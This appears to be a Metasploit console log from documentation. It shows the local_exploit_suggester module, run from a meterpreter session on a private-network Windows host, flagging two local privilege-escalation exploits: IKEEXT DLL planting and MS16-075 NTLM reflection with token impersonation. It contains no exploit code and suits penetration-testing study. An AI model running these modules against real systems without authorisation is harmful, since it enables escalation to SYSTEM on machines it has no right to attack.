 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run post/multi/recon/local_exploit_suggester SHOWDESCRIPTION=true
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
This module exploits a missing DLL loaded by the 'IKE and AuthIP
Keyring Modules' (IKEEXT) service which runs as SYSTEM, and starts
automatically in default installations of Vista-Win8. It requires an
insecure bin path to plant the DLL payload.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
Module utilizes the Net-NTLMv2 reflection between DCOM/RPC to
achieve a SYSTEM handle for elevation of privilege. Currently the
module does not spawn as SYSTEM, however once achieving a shell, one
can easily use incognito to impersonate the token.
meterpreter >